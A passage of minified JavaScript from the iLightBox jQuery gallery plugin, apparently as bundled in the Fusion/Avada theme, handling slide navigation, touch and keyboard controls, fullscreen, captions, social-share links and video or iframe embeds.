t.current=i,t.next=e.items[i+1]?i+1:null,t.prev=e.items[i-1]?i-1:null,e.addContents(),e.patchEvents(),!1}).on(i,e.selector,function(){return!1})}else $.each(e.itemsObject,function(n,a){a.on(o,function(){return t.current=n,t.next=e.items[n+1]?n+1:null,t.prev=e.items[n-1]?n-1:null,e.addContents(),e.patchEvents(),!1}).on(i,function(){return!1})})},dispatchItemsEvents:function(){var e=this;e.vars,e.options;e.context&&e.selector?$(e.context).off(".iL",e.selector):$.each(e.itemsObject,function(e,t){t.off(".iL")})},refresh:function(){this.dispatchItemsEvents(),this.attachItems(),this.normalizeItems(),this.patchItemsEvents()},patchEvents:function(){var e=this,t=e.vars,o=e.options,i=o.path.toLowerCase(),n=$(".ilightbox-holder"),a=fullScreenApi.fullScreenEventName+".iLightBox",r=verticalDistanceThreshold=100,s=[t.nextButton[0],t.prevButton[0],t.nextButton[0].firstChild,t.prevButton[0].firstChild];$win.on("resize.iLightBox",function(){var i=getViewport();o.mobileOptimizer&&!o.innerToolbar&&(t.isMobile=i.width<=t.mobileMaxWidth),t.BODY[t.isMobile?"addClass":"removeClass"]("isMobile"),t.nextLock||t.prevLock||e.repositionPhoto(null),supportTouch&&(clearTimeout(t.setTime),t.setTime=setTimeout(function(){var e=getScrollXY().y;window.scrollTo(0,e-30),window.scrollTo(0,e+30),window.scrollTo(0,e)},2e3)),t.thumbs&&e.positionThumbnails()}).on("keydown.iLightBox",function(i){if(o.controls.keyboard)switch(i.keyCode){case 13:i.shiftKey&&o.keyboard.shift_enter&&e.fullScreenAction();break;case 27:o.keyboard.esc&&e.closeAction();break;case 37:o.keyboard.left&&!t.lockKey&&e.moveTo("prev");break;case 38:o.keyboard.up&&!t.lockKey&&e.moveTo("prev");break;case 39:o.keyboard.right&&!t.lockKey&&e.moveTo("next");break;case 40:o.keyboard.down&&!t.lockKey&&e.moveTo("next")}}),fullScreenApi.supportsFullScreen&&$win.on(a,function(){e.doFullscreen()});var l=[o.caption.show+".iLightBox",o.caption.hide+".iLightBox",o.social.show+".iLightBox",o.social.hide+".iLightBox"].filter(function(e,t,o){return o.lastIndexOf(e)===t}),c="";$.each(l,function(e,t){0!=e&&(c+=" "),c+=t}),$doc.on(clickEvent,".ilightbox-overlay",function(){o.overlay.blur&&e.closeAction()}).on(clickEvent,".ilightbox-next, .ilightbox-next-button",function(){e.moveTo("next")}).on(clickEvent,".ilightbox-prev, .ilightbox-prev-button",function(){e.moveTo("prev")}).on(clickEvent,".ilightbox-thumbnail",function(){var o=$(this),i=$(".ilightbox-thumbnail",t.thumbnails).index(o);i!=t.current&&e.goTo(i)}).on(c,".ilightbox-holder:not(.ilightbox-next, .ilightbox-prev)",function(e){var i=$("div.ilightbox-caption",t.holder),n=$("div.ilightbox-social",t.holder),a=o.effects.fadeSpeed;t.nextLock||t.prevLock?(e.type!=o.caption.show||i.is(":visible")?e.type==o.caption.hide&&i.is(":visible")&&i.fadeOut(a):i.fadeIn(a),e.type!=o.social.show||n.is(":visible")?e.type==o.social.hide&&n.is(":visible")&&n.fadeOut(a):n.fadeIn(a)):(e.type!=o.caption.show||i.is(":visible")?e.type==o.caption.hide&&i.is(":visible")&&i.stop().fadeOut(a):i.stop().fadeIn(a),e.type!=o.social.show||n.is(":visible")?e.type==o.social.hide&&n.is(":visible")&&n.stop().fadeOut(a):n.stop().fadeIn(a))}).on("mouseenter.iLightBox mouseleave.iLightBox",".ilightbox-wrapper",function(e){"mouseenter"==e.type?t.lockWheel=!0:t.lockWheel=!1}).on(clickEvent,".ilightbox-toolbar a.ilightbox-close, .ilightbox-toolbar a.ilightbox-fullscreen, .ilightbox-toolbar a.ilightbox-play, .ilightbox-toolbar a.ilightbox-pause",function(){var t=$(this);t.hasClass("fusion-updated")||(t.hasClass("ilightbox-fullscreen")?e.fullScreenAction():t.hasClass("ilightbox-play")?(e.resume(),t.addClass("ilightbox-pause").removeClass("ilightbox-play")):t.hasClass("ilightbox-pause")?(e.pause(),t.addClass("ilightbox-play").removeClass("ilightbox-pause")):e.closeAction(),t.addClass("fusion-updated"),setTimeout(function(){t.removeClass("fusion-updated")},100))}).on(touchMoveEvent,".ilightbox-overlay, .ilightbox-thumbnails-container",function(e){e.preventDefault()}),o.controls.arrows&&!supportTouch&&$doc.on("mousemove.iLightBox",function(e){t.isMobile||(t.mouseID||t.hideableElements.show(),t.mouseID=clearTimeout(t.mouseID),-1===s.indexOf(e.target)&&(t.mouseID=setTimeout(function(){t.hideableElements.hide(),t.mouseID=clearTimeout(t.mouseID)},3e3)))}),o.controls.slideshow&&o.slideshow.pauseOnHover&&$doc.on("mouseenter.iLightBox mouseleave.iLightBox",".ilightbox-holder:not(.ilightbox-next, .ilightbox-prev)",function(o){"mouseenter"==o.type&&t.cycleID?e.pause():"mouseleave"==o.type&&t.isPaused&&e.resume()});var u=$(".ilightbox-overlay, .ilightbox-holder, .ilightbox-thumbnails");o.controls.mousewheel&&u.on("mousewheel.iLightBox",function(o,i){t.lockWheel||(o.preventDefault(),i<0?e.moveTo("next"):i>0&&e.moveTo("prev"))}),o.controls.swipe&&n.on(touchStartEvent,function(a){if(!(t.nextLock||t.prevLock||1==t.total||t.lockSwipe)){t.BODY.addClass("ilightbox-closedhand");var s,l=a.originalEvent.touches?a.originalEvent.touches[0]:a,c=$doc.scrollTop(),u=$doc.scrollLeft(),h=[n.eq(0).offset(),n.eq(1).offset(),n.eq(2).offset()],d=[{top:h[0].top-c,left:h[0].left-u},{top:h[1].top-c,left:h[1].left-u},{top:h[2].top-c,left:h[2].left-u}],p={time:(new Date).getTime(),coords:[l.pageX-u,l.pageY-c]};n.on(touchMoveEvent,g),$doc.one(touchStopEvent,function(a){n.off(touchMoveEvent,g),t.BODY.removeClass("ilightbox-closedhand"),p&&s&&("horizontal"==i&&s.time-p.time<1e3&&abs(p.coords[0]-s.coords[0])>r&&abs(p.coords[1]-s.coords[1])<verticalDistanceThreshold?p.coords[0]>s.coords[0]?t.current!=t.total-1||o.infinite?(t.isSwipe=!0,e.moveTo("next")):m():0!=t.current||o.infinite?(t.isSwipe=!0,e.moveTo("prev")):m():"vertical"==i&&s.time-p.time<1e3&&abs(p.coords[1]-s.coords[1])>r&&abs(p.coords[0]-s.coords[0])<verticalDistanceThreshold?p.coords[1]>s.coords[1]?t.current!=t.total-1||o.infinite?(t.isSwipe=!0,e.moveTo("next")):m():0!=t.current||o.infinite?(t.isSwipe=!0,e.moveTo("prev")):m():m()),p=s=undefined})}function f(e){var t=$(this),o=d[e],n=[p.coords[0]-s.coords[0],p.coords[1]-s.coords[1]];t[0].style["horizontal"==i?"left":"top"]=("horizontal"==i?o.left-n[0]:o.top-n[1])+"px"}function g(e){if(p){var t=e.originalEvent.touches?e.originalEvent.touches[0]:e;s={time:(new Date).getTime(),coords:[t.pageX-u,t.pageY-c]},n.each(f),e.preventDefault()}}function m(){n.each(function(){var e=$(this),t=e.data("offset")||{top:e.offset().top-c,left:e.offset().left-u},o=t.top,i=t.left;e.css(transform,gpuAcceleration).stop().animate({top:o,left:i},500,"easeOutCirc",function(){e.css(transform,"")})})}})},goTo:function(e){var t=this,o=t.vars,i=t.options,n=e-o.current;if(i.infinite&&(e==o.total-1&&0==o.current&&(n=-1),o.current==o.total-1&&0==e&&(n=1)),1==n)t.moveTo("next");else if(-1==n)t.moveTo("prev");else{if(o.nextLock||o.prevLock)return!1;"function"==typeof i.callback.onBeforeChange&&i.callback.onBeforeChange.call(t,t.ui),i.linkId&&(o.hashLock=!0,window.location.hash=i.linkId+"/"+e),t.items[e]&&(t.items[e].options.mousewheel?t.vars.lockWheel=!1:o.lockWheel=!0,t.items[e].options.swipe?o.lockSwipe=!1:o.lockSwipe=!0),$.each([o.holder,o.nextPhoto,o.prevPhoto],function(e,t){t.css(transform,gpuAcceleration).fadeOut(i.effects.loadedFadeSpeed)}),o.current=e,o.next=e+1,o.prev=e-1,t.createUI(),setTimeout(function(){t.generateBoxes()},i.effects.loadedFadeSpeed+50),$(".ilightbox-thumbnail",o.thumbnails).removeClass("ilightbox-active").eq(e).addClass("ilightbox-active"),t.positionThumbnails(),i.linkId&&setTimeout(function(){o.hashLock=!1},55),i.infinite||(o.nextButton.add(o.prevButton).add(o.innerPrevButton).add(o.innerNextButton).removeClass("disabled"),0==o.current&&o.prevButton.add(o.innerPrevButton).addClass("disabled"),o.current>=o.total-1&&o.nextButton.add(o.innerNextButton).addClass("disabled")),t.resetCycle(),"function"==typeof i.callback.onAfterChange&&i.callback.onAfterChange.call(t,t.ui)}},moveTo:function(e){var t=this,o=t.vars,i=t.options,n=i.path.toLowerCase(),a=getViewport(),r=i.effects.switchSpeed,s=t.vars.holder,l=s.find("iframe").length?s.find("iframe").attr("src"):"";if(l&&-1!==l.indexOf("vimeo.com")&&s.find("iframe").attr("src",l),o.nextLock||o.prevLock)return!1;var c="next"==e?o.next:o.prev;if(i.linkId&&c&&(o.hashLock=!0,window.location.hash=i.linkId+"/"+c),"next"==e){if(!t.items[c])return!1;var u=o.nextPhoto,h=o.holder,d=o.prevPhoto,p="ilightbox-prev",f="ilightbox-next"}else if("prev"==e){if(!t.items[c])return!1;u=o.prevPhoto,h=o.holder,d=o.nextPhoto,p="ilightbox-next",f="ilightbox-prev"}"function"==typeof i.callback.onBeforeChange&&i.callback.onBeforeChange.call(t,t.ui),"next"==e?o.nextLock=!0:o.prevLock=!0;var g=$("div.ilightbox-caption",h),m=$("div.ilightbox-social",h);if(g.length&&g.stop().fadeOut(r,function(){$(this).remove()}),m.length&&m.stop().fadeOut(r,function(){$(this).remove()}),t.items[c].caption){t.setCaption(t.items[c],u);var v=$("div.ilightbox-caption",u),b=parseInt(v.outerHeight()/u.outerHeight()*100);i.caption.start&&b<=50&&v.fadeIn(r)}var x=t.items[c].options.social;x&&(t.setSocial(x,t.items[c].URL,u),i.social.start&&$("div.ilightbox-social",u).fadeIn(i.effects.fadeSpeed)),$.each([u,h,d],function(e,t){t.removeClass("ilightbox-next ilightbox-prev")});var w=u.data("offset"),y=a.width-i.styles.pageOffsetX,k=a.height-i.styles.pageOffsetY,S=w.newDims.width,L=w.newDims.height,T=w.thumbsOffset,A=w.diff,I=parseInt(k/2-L/2-A.H-T.H/2),C=parseInt(y/2-S/2-A.W-T.W/2);u.css(transform,gpuAcceleration).animate({top:I,left:C,opacity:1},r,o.isSwipe?"easeOutCirc":"easeInOutCirc",function(){u.css(transform,"")}),$("div.ilightbox-container",u).animate({width:S,height:L},r,o.isSwipe?"easeOutCirc":"easeInOutCirc");var O=h.data("offset"),B=O.object;A=O.diff,S=O.newDims.width,L=O.newDims.height,S=parseInt(S*i.styles["next"==e?"prevScale":"nextScale"]),L=parseInt(L*i.styles["next"==e?"prevScale":"nextScale"]),I="horizontal"==n?parseInt(k/2-B.offsetY-L/2-A.H-T.H/2):parseInt(k-B.offsetX-A.H-T.H/2),"prev"==e?C="horizontal"==n?parseInt(y-B.offsetX-A.W-T.W/2):parseInt(y/2-S/2-A.W-B.offsetY-T.W/2):(I="horizontal"==n?I:parseInt(B.offsetX-A.H-L-T.H/2),C="horizontal"==n?parseInt(B.offsetX-A.W-S-T.W/2):parseInt(y/2-B.offsetY-S/2-A.W-T.W/2)),$("div.ilightbox-container",h).animate({width:S,height:L},r,o.isSwipe?"easeOutCirc":"easeInOutCirc"),h.addClass(p).css(transform,gpuAcceleration).animate({top:I,left:C,opacity:i.styles.prevOpacity},r,o.isSwipe?"easeOutCirc":"easeInOutCirc",function(){h.css(transform,""),$(".ilightbox-thumbnail",o.thumbnails).removeClass("ilightbox-active").eq(c).addClass("ilightbox-active"),t.positionThumbnails(),t.items[c]&&(t.items[c].options.mousewheel?o.lockWheel=!1:o.lockWheel=!0,t.items[c].options.swipe?o.lockSwipe=!1:o.lockSwipe=!0),o.isSwipe=!1,"next"==e?(o.nextPhoto=d,o.prevPhoto=h,o.holder=u,o.nextPhoto.hide(),o.next=o.next+1,o.prev=o.current,o.current=o.current+1,i.infinite&&(o.current>o.total-1&&(o.current=0),o.current==o.total-1&&(o.next=0),0==o.current&&(o.prev=o.total-1)),t.createUI(),t.items[o.next]?t.loadContent(t.items[o.next],"next"):o.nextLock=!1):(o.prevPhoto=d,o.nextPhoto=h,o.holder=u,o.prevPhoto.hide(),o.next=o.current,o.current=o.prev,o.prev=o.current-1,i.infinite&&(o.current==o.total-1&&(o.next=0),0==o.current&&(o.prev=o.total-1)),t.createUI(),t.items[o.prev]?t.loadContent(t.items[o.prev],"prev"):o.prevLock=!1),i.linkId&&setTimeout(function(){o.hashLock=!1},55),i.infinite||(o.nextButton.add(o.prevButton).add(o.innerPrevButton).add(o.innerNextButton).removeClass("disabled"),0==o.current&&o.prevButton.add(o.innerPrevButton).addClass("disabled"),o.current>=o.total-1&&o.nextButton.add(o.innerNextButton).addClass("disabled")),t.repositionPhoto(),t.resetCycle(),"function"==typeof i.callback.onAfterChange&&i.callback.onAfterChange.call(t,t.ui)}),I="horizontal"==n?getPixel(d,"top"):"next"==e?parseInt(-k/2-d.outerHeight()):parseInt(2*I),C="horizontal"==n?"next"==e?parseInt(-y/2-d.outerWidth()):parseInt(2*C):getPixel(d,"left"),d.css(transform,gpuAcceleration).animate({top:I,left:C,opacity:i.styles.nextOpacity},r,o.isSwipe?"easeOutCirc":"easeInOutCirc",function(){d.css(transform,"")}).addClass(f)},setCaption:function(e,t){var o=$('<div class="ilightbox-caption"></div>');e.caption&&(o.html(e.caption),$("div.ilightbox-container",t).append(o))},normalizeSocial:function(e,t){this.vars;var o=this.options,i=window.location.href;return $.each(e,function(n,a){if(!a)return!0;var r,s;switch(n.toLowerCase()){case"facebook":r="http://www.facebook.com/share.php?v=4&src=bm&u={URL}",s="Share on Facebook";break;case"twitter":r="http://twitter.com/home?status={URL}",s="Share on Twitter";break;case"delicious":r="http://delicious.com/post?url={URL}",s="Share on Delicious";break;case"digg":r="http://digg.com/submit?phase=2&url={URL}",s="Share on Digg";break;case"reddit":r="http://reddit.com/submit?url={URL}",s="Share on reddit"}e[n]={URL:a.URL&&absolutizeURI(i,a.URL)||o.linkId&&window.location.href||"string"!=typeof t&&i||t&&absolutizeURI(i,t)||i,source:a.source||r||a.URL&&absolutizeURI(i,a.URL)||t&&absolutizeURI(i,t),text:a.text||s||"Share on "+n,width:void 0===a.width||isNaN(a.width)?640:parseInt(a.width),height:a.height||360}}),e},setSocial:function(e,t,o){var i=$('<div class="ilightbox-social"></div>'),n="<ul>";e=this.normalizeSocial(e,t),$.each(e,function(e,t){e.toLowerCase();var o=t.source.replace(/\{URL\}/g,encodeURIComponent(t.URL).replace(/!/g,"%21").replace(/'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29").replace(/\*/g,"%2A").replace(/%20/g,"+")),i="mail"===e?"":'onclick="javascript:window.open(this.href'+(t.width<=0||t.height<=0?"":", '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height="+t.height+",width="+t.width+",left=40,top=40'")+');return false;"';n+='<li class="'+e+'"><a class="awb-icon-'+e+'" href="'+o+'"'+i+' title="'+t.text+'" target="_blank" role="button"></a></li>'}),n+="</ul>",i.html(n),$("div.ilightbox-container",o).append(i)},fullScreenAction:function(){this.vars;fullScreenApi.supportsFullScreen?fullScreenApi.isFullScreen()?fullScreenApi.cancelFullScreen(document.documentElement):fullScreenApi.requestFullScreen(document.documentElement):this.doFullscreen()},doFullscreen:function(){var e=this,t=e.vars,o=getViewport(),i=e.options;if(i.fullAlone){var n=t.holder,a=e.items[t.current],r=o.width,s=o.height,l=[n,t.nextPhoto,t.prevPhoto,t.nextButton,t.prevButton,t.overlay,t.toolbar,t.thumbnails,t.loader],c=[t.loader,t.thumbnails];if(t.isInFullScreen)t.isInFullScreen=t.lockKey=t.lockWheel=t.lockSwipe=!1,t.overlay.css({opacity:e.options.overlay.opacity}),$.each(c,function(e,t){t.show()}),t.fullScreenButton.attr("title",i.text.enterFullscreen),n.data({naturalWidth:n.data("naturalWidthOld"),naturalHeight:n.data("naturalHeightOld"),naturalWidthOld:null,naturalHeightOld:null}),$.each(l,function(e,t){t.removeClass("ilightbox-fullscreen")}),"function"==typeof i.callback.onExitFullScreen&&i.callback.onExitFullScreen.call(e,e.ui);else{if(t.isInFullScreen=t.lockKey=t.lockWheel=t.lockSwipe=!0,t.overlay.css({opacity:1}),$.each(c,function(e,t){t.hide()}),t.fullScreenButton.attr("title",i.text.exitFullscreen),-1!=i.fullStretchTypes.indexOf(a.type))n.data({naturalWidthOld:n.data("naturalWidth"),naturalHeightOld:n.data("naturalHeight"),naturalWidth:r,naturalHeight:s});else{o=a.options.fullViewPort||i.fullViewPort||"";var u=r,h=s,d=n.data("naturalWidth"),p=n.data("naturalHeight");if("fill"==o.toLowerCase())(h=u/d*p)<s&&(u=s/p*d,h=s);else if("fit"==o.toLowerCase()){u=(f=e.getNewDimenstions(u,h,d,p,!0)).width,h=f.height}else if("stretch"==o.toLowerCase())u=u,h=h;else{var f,g=d>u||p>h;u=(f=e.getNewDimenstions(u,h,d,p,g)).width,h=f.height}n.data({naturalWidthOld:n.data("naturalWidth"),naturalHeightOld:n.data("naturalHeight"),naturalWidth:u,naturalHeight:h})}$.each(l,function(e,t){t.addClass("ilightbox-fullscreen")}),"function"==typeof i.callback.onEnterFullScreen&&i.callback.onEnterFullScreen.call(e,e.ui)}}else t.isInFullScreen?t.isInFullScreen=!1:t.isInFullScreen=!0;e.repositionPhoto(!0)},closeAction:function(){var e=this.vars,t=this.options;$win.off(".iLightBox"),$doc.off(".iLightBox"),$doc.off(clickEvent,".ilightbox-overlay"),$doc.off(clickEvent,".ilightbox-next, .ilightbox-next-button"),$doc.off(clickEvent,".ilightbox-prev, .ilightbox-prev-button"),$doc.off(clickEvent,".ilightbox-thumbnail"),$doc.off(clickEvent,".ilightbox-toolbar a.ilightbox-close, .ilightbox-toolbar a.ilightbox-fullscreen, .ilightbox-toolbar a.ilightbox-play, .ilightbox-toolbar a.ilightbox-pause"),e.isInFullScreen&&fullScreenApi.cancelFullScreen(document.documentElement),$(".ilightbox-overlay, .ilightbox-holder, .ilightbox-thumbnails").off(".iLightBox"),t.hide.effect?e.overlay.stop().fadeOut(t.hide.speed,function(){e.overlay.remove(),e.BODY.removeClass("ilightbox-noscroll").off(".iLightBox")}):(e.overlay.remove(),e.BODY.removeClass("ilightbox-noscroll").off(".iLightBox"));var o=[e.toolbar,e.holder,e.nextPhoto,e.prevPhoto,e.nextButton,e.prevButton,e.loader,e.thumbnails];$.each(o,function(e,t){t.removeAttr("style").remove()}),e.prevButton.removeClass("disabled"),e.nextButton.removeClass("disabled"),e.dontGenerateThumbs=e.isInFullScreen=!1,window.iLightBox=null,t.linkId&&(e.hashLock=!0,removeHash(),setTimeout(function(){e.hashLock=!1},55)),"function"==typeof t.callback.onHide&&t.callback.onHide.call(this,this.ui)},repositionPhoto:function(){var e=this,t=e.vars,o=e.options,i=o.path.toLowerCase(),n=getViewport(),a=n.width,r=n.height,s=t.isInFullScreen&&o.fullAlone||t.isMobile?0:"horizontal"==i?0:t.thumbnails.outerWidth(),l=t.isMobile?t.toolbar.outerHeight():t.isInFullScreen&&o.fullAlone?0:"horizontal"==i?t.thumbnails.outerHeight():0,c=t.isInFullScreen&&o.fullAlone?a:a-o.styles.pageOffsetX,u=t.isInFullScreen&&o.fullAlone?r:r-o.styles.pageOffsetY,h="horizontal"==i?parseInt(e.items[t.next]||e.items[t.prev]?2*(o.styles.nextOffsetX+o.styles.prevOffsetX):c/10<=30?30:c/10):parseInt(c/10<=30?30:c/10)+s,d="horizontal"==i?parseInt(u/10<=30?30:u/10)+l:parseInt(e.items[t.next]||e.items[t.prev]?2*(o.styles.nextOffsetX+o.styles.prevOffsetX):u/10<=30?30:u/10),p={type:"current",width:c,height:u,item:e.items[t.current],offsetW:h,offsetH:d,thumbsOffsetW:s,thumbsOffsetH:l,animate:arguments.length,holder:t.holder};e.repositionEl(p),e.items[t.next]&&(p=$.extend(p,{type:"next",item:e.items[t.next],offsetX:o.styles.nextOffsetX,offsetY:o.styles.nextOffsetY,holder:t.nextPhoto}),e.repositionEl(p)),e.items[t.prev]&&(p=$.extend(p,{type:"prev",item:e.items[t.prev],offsetX:o.styles.prevOffsetX,offsetY:o.styles.prevOffsetY,holder:t.prevPhoto}),e.repositionEl(p));var f="horizontal"==i?{left:parseInt(c/2-t.loader.outerWidth()/2)}:{top:parseInt(u/2-t.loader.outerHeight()/2)};t.loader.css(f)},repositionEl:function(e){var t=this.vars,o=this.options,i=o.path.toLowerCase(),n="current"==e.type&&t.isInFullScreen&&o.fullAlone?e.width:e.width-e.offsetW,a="current"==e.type&&t.isInFullScreen&&o.fullAlone?e.height:e.height-e.offsetH,r=e.item,s=e.item.options,l=e.holder,c=e.offsetX||0,u=e.offsetY||0,h=e.thumbsOffsetW,d=e.thumbsOffsetH;"current"==e.type?("number"==typeof s.width&&s.width&&(n=t.isInFullScreen&&o.fullAlone&&(-1!=o.fullStretchTypes.indexOf(r.type)||s.fullViewPort||o.fullViewPort)?n:s.width>n?n:s.width),"number"==typeof s.height&&s.height&&(a=t.isInFullScreen&&o.fullAlone&&(-1!=o.fullStretchTypes.indexOf(r.type)||s.fullViewPort||o.fullViewPort)?a:s.height>a?a:s.height)):("number"==typeof s.width&&s.width&&(n=s.width>n?n:s.width),"number"==typeof s.height&&s.height&&(a=s.height>a?a:s.height)),$(".ilightbox-inner-toolbar",l).length&&(a=parseInt(a-$(".ilightbox-inner-toolbar",l).outerHeight()));var p="string"==typeof s.width&&-1!=s.width.indexOf("%")?percentToValue(parseInt(s.width.replace("%","")),e.width):l.data("naturalWidth"),f="string"==typeof s.height&&-1!=s.height.indexOf("%")?percentToValue(parseInt(s.height.replace("%","")),e.height):l.data("naturalHeight"),g="string"==typeof s.width&&-1!=s.width.indexOf("%")||"string"==typeof s.height&&-1!=s.height.indexOf("%")?{width:p,height:f}:this.getNewDimenstions(n,a,p,f),m=$.extend({},g,{});"prev"==e.type||"next"==e.type?(p=parseInt(g.width*("next"==e.type?o.styles.nextScale:o.styles.prevScale)),f=parseInt(g.height*("next"==e.type?o.styles.nextScale:o.styles.prevScale))):(p=g.width,f=g.height);var v=parseInt((getPixel(l,"padding-left")+getPixel(l,"padding-right")+getPixel(l,"border-left-width")+getPixel(l,"border-right-width"))/2),b=parseInt((getPixel(l,"padding-top")+getPixel(l,"padding-bottom")+getPixel(l,"border-top-width")+getPixel(l,"border-bottom-width")+($(".ilightbox-inner-toolbar",l).outerHeight()||0))/2);switch(e.type){case"current":var x=parseInt(e.height/2-f/2-b-d/2),w=parseInt(e.width/2-p/2-v-h/2);break;case"next":x="horizontal"==i?parseInt(e.height/2-u-f/2-b-d/2):parseInt(e.height-c-b-d/2),w="horizontal"==i?parseInt(e.width-c-v-h/2):parseInt(e.width/2-p/2-v-u-h/2);break;case"prev":x="horizontal"==i?parseInt(e.height/2-u-f/2-b-d/2):parseInt(c-b-f-d/2),w="horizontal"==i?parseInt(c-v-p-h/2):parseInt(e.width/2-u-p/2-v-h/2)}l.data("offset",{top:x,left:w,newDims:m,diff:{W:v,H:b},thumbsOffset:{W:h,H:d},object:e}),e.animate>0&&o.effects.reposition?(l.css(transform,gpuAcceleration).stop().animate({top:x,left:w},o.effects.repositionSpeed,"easeOutCirc",function(){l.css(transform,"")}),$("div.ilightbox-container",l).stop().animate({width:p,height:f},o.effects.repositionSpeed,"easeOutCirc"),$("div.ilightbox-inner-toolbar",l).stop().animate({width:p},o.effects.repositionSpeed,"easeOutCirc",function(){$(this).css("overflow","visible")})):(l.css({top:x,left:w}),$("div.ilightbox-container",l).css({width:p,height:f}),$("div.ilightbox-inner-toolbar",l).css({width:p}))},resume:function(e){var t=this,o=t.vars,i=t.options;!i.slideshow.pauseTime||i.controls.slideshow&&o.total<=1||e<o.isPaused||(o.isPaused=0,o.cycleID&&(o.cycleID=clearTimeout(o.cycleID)),o.cycleID=setTimeout(function(){o.current==o.total-1?t.goTo(0):t.moveTo("next")},i.slideshow.pauseTime))},pause:function(e){var t=this.vars;this.options;e<t.isPaused||(t.isPaused=e||100,t.cycleID&&(t.cycleID=clearTimeout(t.cycleID)))},resetCycle:function(){var e=this.vars;this.options.controls.slideshow&&e.cycleID&&!e.isPaused&&this.resume()},getNewDimenstions:function(e,t,o,i,n){var a=this;return factor=e?t?min(e/o,t/i):e/o:t/i,n||(factor>a.options.maxScale?factor=a.options.maxScale:factor<a.options.minScale&&(factor=a.options.minScale)),{width:a.options.keepAspectRatio?round(o*factor):e,height:a.options.keepAspectRatio?round(i*factor):t,ratio:factor}},setOption:function(e){this.options=$.extend(!0,this.options,e||{}),this.refresh()},availPlugins:function(){var e=document.createElement("video");this.plugins={flash:!isMobile,quicktime:parseInt(PluginDetect.getVersion("QuickTime"))>=0,html5H264:!(!e.canPlayType||!e.canPlayType("video/mp4").replace(/no/,"")),html5WebM:!(!e.canPlayType||!e.canPlayType("video/webm").replace(/no/,"")),html5Vorbis:!(!e.canPlayType||!e.canPlayType("video/ogg").replace(/no/,"")),html5QuickTime:!(!e.canPlayType||!e.canPlayType("video/quicktime").replace(/no/,""))}},addContent:function(e,t){var o=this;switch(t.type){case"video":var i=!1,n=t.videoType,a=t.options.html5video;("video/mp4"==n||"mp4"==t.ext||"m4v"==t.ext||a.h264)&&o.plugins.html5H264?(t.ext="mp4",t.URL=a.h264||t.URL):a.webm&&o.plugins.html5WebM?(t.ext="webm",t.URL=a.webm||t.URL):a.ogg&&o.plugins.html5Vorbis&&(t.ext="ogv",t.URL=a.ogg||t.URL),!o.plugins.html5H264||"video/mp4"!=n&&"mp4"!=t.ext&&"m4v"!=t.ext?!o.plugins.html5WebM||"video/webm"!=n&&"webm"!=t.ext?!o.plugins.html5Vorbis||"video/ogg"!=n&&"ogv"!=t.ext?!o.plugins.html5QuickTime||"video/quicktime"!=n&&"mov"!=t.ext&&"qt"!=t.ext||(i=!0,n="video/quicktime"):(i=!0,n="video/ogg"):(i=!0,n="video/webm"):(i=!0,n="video/mp4"),i?m=$("<video />",{width:"100%",height:"100%",preload:a.preload,autoplay:a.autoplay,poster:a.poster,controls:a.controls}).append($("<source />",{src:t.URL,type:n})):o.plugins.quicktime?(m=$("<object />",{type:"video/quicktime",pluginspage:pluginspages.quicktime}).attr({data:t.URL,width:"100%",height:"100%"}).append($("<param />",{name:"src",value:t.URL})).append($("<param />",{name:"autoplay",value:"false"})).append($("<param />",{name:"loop",value:"false"})).append($("<param />",{name:"scale",value:"tofit"})),browser.msie&&(m=QT_GenerateOBJECTText(t.URL,"100%","100%","","SCALE","tofit","AUTOPLAY","false","LOOP","false"))):m=$("<span />",{class:"ilightbox-alert",html:o.options.errors.missingPlugin.replace("{pluginspage}",pluginspages.quicktime).replace("{type}","QuickTime")});break;case"flash":if(o.plugins.flash){var r="",s=0;t.options.flashvars?$.each(t.options.flashvars,function(e,t){0!=s&&(r+="&"),r+=e+"="+encodeURIComponent(t),s++}):r=null,m=$("<embed />").attr({type:"application/x-shockwave-flash",src:t.URL,width:"number"==typeof t.options.width&&t.options.width&&"1"==o.options.minScale&&"1"==o.options.maxScale?t.options.width:"100%",height:"number"==typeof t.options.height&&t.options.height&&"1"==o.options.minScale&&"1"==o.options.maxScale?t.options.height:"100%",quality:"high",bgcolor:"#000000",play:"true",loop:"true",menu:"true",wmode:"transparent",scale:"showall",allowScriptAccess:"always",allowFullScreen:"true",flashvars:r,fullscreen:"yes"})}else m=$("<span />",{class:"ilightbox-alert",html:o.options.errors.missingPlugin.replace("{pluginspage}",pluginspages.flash).replace("{type}","Adobe Flash player")});break;case"iframe":var l=t.URL.substring(t.URL.indexOf("?")+1).split("&"),c="?";if(-1!=t.URL.indexOf("vimeo.com")){var u=/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/;if(p=t.URL.match(u)){c="?title=0&amp;byline=0&amp;portrait=0";for(var h=0;h<l.length;++h){1<(f=l[h].split("="))[0].length&&2===f.length&&-1===c.indexOf(f[0])&&(c+="&"+f[0]+"="+decodeURIComponent(f[1].replace(/\+/g," ")))}var d="//player.vimeo.com/video/"+p[3]+c}else d=t.URL}else{var p;u=/^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\?))\??v?=?([^#\&\?]*).*/;if(p=t.URL.match(u)){c="?enablejsapi=1";for(h=0;h<l.length;++h){var f;1<(f=l[h].split("="))[0].length&&2===f.length&&-1===c.indexOf(f[0])&&(c+="&"+f[0]+"="+decodeURIComponent(f[1].replace(/\+/g," ")))}d="//www.youtube.com/embed/"+p[7]+c}else d=t.URL}var g="";-1!==c.indexOf("autoplay=1")&&(g+="autoplay"),m=$("<iframe />").attr({width:"number"==typeof t.options.width&&t.options.width&&"1"==o.options.minScale&&"1"==o.options.maxScale?t.options.width:"100%",height:"number"==typeof t.options.height&&t.options.height&&"1"==o.options.minScale&&"1"==o.options.maxScale?t.options.height:"100%",src:d,frameborder:0,hspace:0,vspace:0,scrolling:supportTouch?"auto":"scroll",webkitAllowFullScreen:"",mozallowfullscreen:"",allowFullScreen:"",allow:g});break;case"inline":m=$('<div class="ilightbox-wrapper"></div>').html($(t.URL).clone(!0));break;case"html":var m,v=t.URL;if(v[0].nodeName)m=$('<div class="ilightbox-wrapper"></div>').html(v);else{var b=$(t.URL),x=b.selector?$("<div>"+b+"</div>"):b;m=$('<div class="ilightbox-wrapper"></div>').html(x)}}return $("div.ilightbox-container",e).empty().html(m),"video"===m[0].tagName.toLowerCase()&&browser.webkit&&setTimeout(function(){var e=m[0].currentSrc+"?"+floor(3e4*random());m[0].currentSrc=e,m[0].src=e}),m},ogpRecognition:function(e,t){var 